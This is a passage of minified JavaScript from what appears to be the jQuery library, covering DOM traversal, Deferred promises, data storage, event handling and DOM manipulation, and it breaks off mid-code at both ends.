S(e,"previousSibling")},nextUntil:function(e,t,i){return S(e,"nextSibling",i)},prevUntil:function(e,t,i){return S(e,"previousSibling",i)},siblings:function(e){return P((e.parentNode||{}).firstChild,e)},children:function(e){return P(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(i,n){var a=T.map(this,t,i);return"Until"!==e.slice(-5)&&(n=i),n&&"string"==typeof n&&(a=T.filter(n,a)),this.length>1&&(D[e]||T.uniqueSort(a),M.test(e)&&a.reverse()),this.pushStack(a)}}));var z=/[^\x20\t\r\n\f]+/g;function N(e){return e}function F(e){throw e}function H(e,t,i,n){var a;try{e&&v(a=e.promise)?a.call(e).done(t).fail(i):e&&v(a=e.then)?a.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],(function(e,i){t[i]=!0})),t}(e):T.extend({},e);var t,i,n,a,r=[],o=[],s=-1,l=function(){for(a=a||e.once,n=t=!0;o.length;s=-1)for(i=o.shift();++s<r.length;)!1===r[s].apply(i[0],i[1])&&e.stopOnFalse&&(s=r.length,i=!1);e.memory||(i=!1),t=!1,a&&(r=i?[]:"")},c={add:function(){return r&&(i&&!t&&(s=r.length-1,o.push(i)),function t(i){T.each(i,(function(i,n){v(n)?e.unique&&c.has(n)||r.push(n):n&&n.length&&"string"!==x(n)&&t(n)}))}(arguments),i&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var i;(i=T.inArray(t,r,i))>-1;)r.splice(i,1),i<=s&&s--})),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return a=o=[],r=i="",this},disabled:function(){return!r},lock:function(){return a=o=[],i||t||(r=i=""),this},locked:function(){return!!a},fireWith:function(e,i){return a||(i=[e,(i=i||[]).slice?i.slice():i],o.push(i),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!n}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",a={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(i){T.each(t,(function(t,n){var a=v(e[n[4]])&&e[n[4]];r[n[1]]((function(){var e=a&&a.apply(this,arguments);e&&v(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[n[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,a){var r=0;function o(e,t,n,a){return function(){var s=this,l=arguments,c=function(){var i,c;if(!(e<r)){if((i=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,v(c)?a?c.call(i,o(r,t,N,a),o(r,t,F,a)):(r++,c.call(i,o(r,t,N,a),o(r,t,F,a),o(r,t,N,t.notifyWith))):(n!==N&&(s=void 0,l=[i]),(a||t.resolveWith)(s,l))}},d=a?c:function(){try{c()}catch(i){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(i,d.stackTrace),e+1>=r&&(n!==F&&(s=void 0,l=[i]),t.rejectWith(s,l))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),i.setTimeout(d))}}return T.Deferred((function(i){t[0][3].add(o(0,i,v(a)?a:N,i.notifyWith)),t[1][3].add(o(0,i,v(e)?e:N)),t[2][3].add(o(0,i,v(n)?n:F))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},r={};return T.each(t,(function(e,i){var o=i[2],s=i[5];a[i[1]]=o.add,s&&o.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=o.fireWith})),a.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,i=t,n=Array(i),a=s.call(arguments),r=T.Deferred(),o=function(e){return function(i){n[e]=this,a[e]=arguments.length>1?s.call(arguments):i,--t||r.resolveWith(n,a)}};if(t<=1&&(H(e,r.done(o(i)).resolve,r.reject,!t),"pending"===r.state()||v(a[i]&&a[i].then)))return r.then();for(;i--;)H(a[i],o(i),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&$.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){i.setTimeout((function(){throw e}))};var Q=T.Deferred();function B(){_.removeEventListener("DOMContentLoaded",B),i.removeEventListener("load",B),T.ready()}T.fn.ready=function(e){return Q.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||Q.resolveWith(_,[T]))}}),T.ready.then=Q.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?i.setTimeout(T.ready):(_.addEventListener("DOMContentLoaded",B),i.addEventListener("load",B));var W=function(e,t,i,n,a,r,o){var s=0,l=e.length,c=null==i;if("object"===x(i))for(s in a=!0,i)W(e,t,s,i[s],!0,r,o);else if(void 0!==n&&(a=!0,v(n)||(o=!0),c&&(o?(t.call(e,n),t=null):(c=t,t=function(e,t,i){return c.call(T(e),i)})),t))for(;s<l;s++)t(e[s],i,o?n:n.call(e[s],s,t(e[s],i)));return a?e:c?t.call(e):l?t(e[0],i):r},V=/^-ms-/,q=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function U(e){return e.replace(V,"ms-").replace(q,Y)}var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=T.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,a=this.cache(e);if("string"==typeof t)a[U(t)]=i;else for(n in t)a[U(n)]=t[n];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(U):(t=U(t))in n?[t]:t.match(z)||[]).length;for(;i--;)delete n[t[i]]}(void 0===t||T.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var K=new G,Z=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,i){var n;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(i)}catch(e){}Z.set(e,t,i)}else i=void 0;return i}T.extend({hasData:function(e){return Z.hasData(e)||K.hasData(e)},data:function(e,t,i){return Z.access(e,t,i)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),T.fn.extend({data:function(e,t){var i,n,a,r=this[0],o=r&&r.attributes;if(void 0===e){if(this.length&&(a=Z.get(r),1===r.nodeType&&!K.get(r,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&0===(n=o[i].name).indexOf("data-")&&(n=U(n.slice(5)),te(r,n,a[n]));K.set(r,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){Z.set(this,e)})):W(this,(function(t){var i;if(r&&void 0===t)return void 0!==(i=Z.get(r,e))||void 0!==(i=te(r,e))?i:void 0;this.each((function(){Z.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Z.remove(this,e)}))}}),T.extend({queue:function(e,t,i){var n;if(e)return t=(t||"fx")+"queue",n=K.get(e,t),i&&(!n||Array.isArray(i)?n=K.access(e,t,T.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=T.queue(e,t),n=i.length,a=i.shift(),r=T._queueHooks(e,t);"inprogress"===a&&(a=i.shift(),n--),a&&("fx"===t&&i.unshift("inprogress"),delete r.stop,a.call(e,(function(){T.dequeue(e,t)}),r)),!n&&r&&r.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:T.Callbacks("once memory").add((function(){K.remove(e,[t+"queue",i])}))})}}),T.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?T.queue(this[0],e):void 0===t?this:this.each((function(){var i=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,n=1,a=T.Deferred(),r=this,o=this.length,s=function(){--n||a.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(i=K.get(r[o],e+"queueHooks"))&&i.empty&&(n++,i.empty.add(s));return s(),a.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],re=_.documentElement,oe=function(e){return T.contains(e.ownerDocument,e)},se={composed:!0};re.getRootNode&&(oe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===T.css(e,"display")};function ce(e,t,i,n){var a,r,o=20,s=n?function(){return n.cur()}:function(){return T.css(e,t,"")},l=s(),c=i&&i[3]||(T.cssNumber[t]?"":"px"),d=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ne.exec(T.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;o--;)T.style(e,t,d+c),(1-r)*(1-(r=s()/l||.5))<=0&&(o=0),d/=r;d*=2,T.style(e,t,d+c),i=i||[]}return i&&(d=+d||+l||0,a=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=a)),a}var de={};function ue(e){var t,i=e.ownerDocument,n=e.nodeName,a=de[n];return a||(t=i.body.appendChild(i.createElement(n)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),de[n]=a,a)}function he(e,t){for(var i,n,a=[],r=0,o=e.length;r<o;r++)(n=e[r]).style&&(i=n.style.display,t?("none"===i&&(a[r]=K.get(n,"display")||null,a[r]||(n.style.display="")),""===n.style.display&&le(n)&&(a[r]=ue(n))):"none"!==i&&(a[r]="none",K.set(n,"display",i)));for(r=0;r<o;r++)null!=a[r]&&(e[r].style.display=a[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?T(this).show():T(this).hide()}))}});var pe,fe,me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;pe=_.createDocumentFragment().appendChild(_.createElement("div")),(fe=_.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),pe.appendChild(fe),g.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",g.option=!!pe.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?T.merge([e],i):i}function be(e,t){for(var i=0,n=e.length;i<n;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,g.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,i,n,a){for(var r,o,s,l,c,d,u=t.createDocumentFragment(),h=[],p=0,f=e.length;p<f;p++)if((r=e[p])||0===r)if("object"===x(r))T.merge(h,r.nodeType?[r]:r);else if(we.test(r)){for(o=o||u.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,o.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],d=l[0];d--;)o=o.lastChild;T.merge(h,o.childNodes),(o=u.firstChild).textContent=""}else h.push(t.createTextNode(r));for(u.textContent="",p=0;r=h[p++];)if(n&&T.inArray(r,n)>-1)a&&a.push(r);else if(c=oe(r),o=_e(u.appendChild(r),"script"),c&&be(o),i)for(d=0;r=o[d++];)ve.test(r.type||"")&&i.push(r);return u}var Te=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function Pe(){return!1}function Ee(e,t){return e===function(){try{return _.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,i,n,a,r){var o,s;if("object"==typeof t){for(s in"string"!=typeof i&&(n=n||i,i=void 0),t)Ae(e,s,i,n,t[s],r);return e}if(null==n&&null==a?(a=i,n=i=void 0):null==a&&("string"==typeof i?(a=n,n=void 0):(a=n,n=i,i=void 0)),!1===a)a=Pe;else if(!a)return e;return 1===r&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,n,i)}))}function Le(e,t,i){i?(K.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,a,r=K.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),K.set(this,t,r),n=i(this,t),this[t](),r!==(a=K.get(this,t))||n?K.set(this,t,!1):a={},r!==a)return e.stopImmediatePropagation(),e.preventDefault(),a.value}else r.length&&(K.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&T.event.add(e,t,Se)}T.event={global:{},add:function(e,t,i,n,a){var r,o,s,l,c,d,u,h,p,f,m,g=K.get(e);if(X(e))for(i.handler&&(i=(r=i).handler,a=r.selector),a&&T.find.matchesSelector(re,a),i.guid||(i.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(o=g.handle)||(o=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)p=m=(s=Ce.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),p&&(u=T.event.special[p]||{},p=(a?u.delegateType:u.bindType)||p,u=T.event.special[p]||{},d=T.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:f.join(".")},r),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,n,f,o)||e.addEventListener&&e.addEventListener(p,o)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=i.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),T.event.global[p]=!0)},remove:function(e,t,i,n,a){var r,o,s,l,c,d,u,h,p,f,m,g=K.hasData(e)&&K.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(p=m=(s=Ce.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),p){for(u=T.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=r=h.length;r--;)d=h[r],!a&&m!==d.origType||i&&i.guid!==d.guid||s&&!s.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(r,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(e,d));o&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[c],i,n,!0);T.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,n,a,r,o,s=new Array(arguments.length),l=T.event.fix(e),c=(K.get(this,"events")||Object.create(null))[l.type]||[],d=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,c),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,i=0;(r=a.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(n=((T.event.special[r.origType]||{}).handle||r.handler).apply(a.elem,s))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var i,n,a,r,o,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],o={},i=0;i<l;i++)void 0===o[a=(n=t[i]).selector+" "]&&(o[a]=n.needsContext?T(a,this).index(c)>-1:T.find(a,this,null,[c]).length),o[a]&&r.push(n);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click",Se),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&K.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:Pe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Pe,isPropagationStopped:Pe,isImmediatePropagationStopped:Pe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return Le(this,e,Ee),!1},trigger:function(){return Le(this,e),!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,n=this,a=e.relatedTarget,r=e.handleObj;return a&&(a===n||T.contains(n,a))||(e.type=r.origType,i=r.handler.apply(this,arguments),e.type=t),i}}})),T.fn.extend({on:function(e,t,i,n){return Ae(this,e,t,i,n)},one:function(e,t,i,n){return Ae(this,e,t,i,n,1)},off:function(e,t,i){var n,a;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,T(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=Pe),this.each((function(){T.event.remove(this,e,i,t)}))}});var Oe=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function ze(e,t){var i,n,a,r,o,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(a in K.remove(t,"handle events"),s)for(i=0,n=s[a].length;i<n;i++)T.event.add(t,a,s[a][i]);Z.hasData(e)&&(r=Z.access(e),o=T.extend({},r),Z.set(t,o))}}function Ne(e,t){var i=t.nodeName.toLowerCase();"input"===i&&me.test(e.type)?t.checked=e.checked:"input"!==i&&"textarea"!==i||(t.defaultValue=e.defaultValue)}function Fe(e,t,i,n){t=l(t);var a,r,o,s,c,d,u=0,h=e.length,p=h-1,f=t[0],m=v(f);if(m||h>1&&"string"==typeof f&&!g.checkClone&&Ie.test(f))return e.each((function(a){var r=e.eq(a);m&&(t[0]=f.call(this,a,r.html())),Fe(r,t,i,n)}));if(h&&(r=(a=xe(t,e[0].ownerDocument,!1,e,n)).firstChild,1===a.childNodes.length&&(a=r),r||n)){for(s=(o=T.map(_e(a,"script"),De)).length;u<h;u++)c=a,u!==p&&(c=T.clone(c,!0,!0),s&&T.merge(o,_e(c,"script"))),i.call(e[u],c,u);if(s)for(d=o[o.length-1].ownerDocument,T.map(o,Re),u=0;u<s;u++)c=o[u],ve.test(c.type||"")&&!K.access(c,"globalEval")&&T.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):w(c.textContent.replace(je,""),c,d))}return e}function He(e,t,i){for(var n,a=t?T.filter(t,e):e,r=0;null!=(n=a[r]);r++)i||1!==n.nodeType||T.cleanData(_e(n)),n.parentNode&&(i&&oe(n)&&be(_e(n,"script")),n.parentNode.removeChild(n));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,a,r,o,s=e.cloneNode(!0),l=oe(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),n=0,a=(r=_e(e)).length;n<a;n++)Ne(r[n],o[n]);if(t)if(i)for(r=r||_e(e),o=o||_e(s),n=0,a=r.length;n<a;n++)ze(r[n],o[n]);else ze(e,s);return(o=_e(s,"script")).length>0&&be(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,i,n,a=T.event.special,r=0;void 0!==(i=e[r]);r++)if(X(i)){if(t=i[K.expando]){if(t.events)for(n in t.events)a[n]?T.event.remove(i,n):T.removeEvent(i,n,t.handle);i[K.expando]=void 0}i[Z.expando]&&(i[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return He(this,e,!0)},remove:function(e){return He(this,e)},text:function(e){return W(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return W(this,(function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var i=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),i&&i.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var i,n=[],a=T(e),r=a.length-1,o=0;o<=r;o++)i=o===r?this:this.clone(!0),T(a[o])[t](i),c.apply(n,i.get());return this.pushStack(n)}}));var $e=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Be=function(e,t,i){var n,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in n=i.call(e),t)e.style[a]=r[a];return n},We=new RegExp(ae.join("|"),"i");function Ve(e,t,i){var n,a,r,o,s=e.style;return(i=i||Qe(e))&&(""!==(o=i.getPropertyValue(t)||i[t])||oe(e)||(o=T.style(e,t)),!g.pixelBoxStyles()&&$e.test(o)&&We.test(t)&&(n=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,o=i.width,s.width=n,s.minWidth=a,s.maxWidth=r)),void 0!==o?o+"":o}function qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(c).appendChild(d);var e=i.getComputedStyle(d);n="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",o=36===t(e.right),a=36===t(e.width),d.style.position="absolute",r=12===t(d.offsetWidth/3),re.removeChild(c),d=null}}function t(e){return Math.round(parseFloat(e))}var n,a,r,o,s,l,c=_.createElement("div"),d=_.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===d.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,a;return null==s&&(e=_.createElement("table"),t=_.createElement("tr"),n=_.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),a=i.getComputedStyle(t),s=parseInt(a.height)>3,re.removeChild(e)),s}}))}();var Ye=["Webkit","Moz","ms"],Ue=_.createElement("div").style,Xe={};function Ge(e){var t=T.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ye.length;i--;)if((e=Ye[i]+t)in Ue)return e}(e)||e)}var 